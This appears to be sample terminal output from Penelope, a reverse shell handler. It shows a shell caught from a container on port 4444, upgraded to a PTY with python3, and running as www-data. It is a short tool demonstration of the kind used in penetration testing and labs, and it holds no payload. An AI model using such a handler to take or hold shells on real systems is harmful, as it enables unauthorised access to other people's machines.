 [+] Got reverse shell from 05f7b46e947c-172.17.0.2-Linux-x86_64 😍 Assigned SessionID <1>
(Penelope)> sessions
➤ 05f7b46e947c-172.17.0.2-Linux-x86_64
ID | Shell | User | Source
| Basic | www-data(33) | TCPListener(0.0.0.0:4444)
(Penelope)> sessions 1
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/python3! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /root/.penelope/05f7b46e947c~172.17.0.2_Linux_x86_64/2025_04_08-18_38_08-885.log 📜
bash-5.0$ whoami
www-data